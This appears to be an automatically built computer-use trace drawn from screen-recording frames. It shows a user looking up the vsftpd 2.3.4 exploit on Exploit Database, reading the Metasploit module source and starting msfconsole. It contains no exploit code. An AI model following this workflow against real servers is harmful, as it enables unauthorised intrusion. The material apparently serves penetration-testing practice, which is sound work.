
type("start")

mouse_move(290, 174)

mouse_move(236, 31)

Search Google for exploitdb, go to Exploit Database and search it for vsftpd 2.3.4
left_click(136, 149)

left_click(273, 233)

left_click(274, 234)

left_click(806, 241)

type("vsftpd 2.3.4")

Read through exploit 17491's Metasploit Ruby source, then return to the root terminal
left_click(369, 301)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

mouse_move(221, 246)

mouse_move(231, 262)

mouse_move(444, 241)

mouse_move(128, 320)

scroll("down", 3)

scroll("down", 3)

left_click(480, 10)

Launch msfconsole, bringing up the msf5 prompt
type("msf")
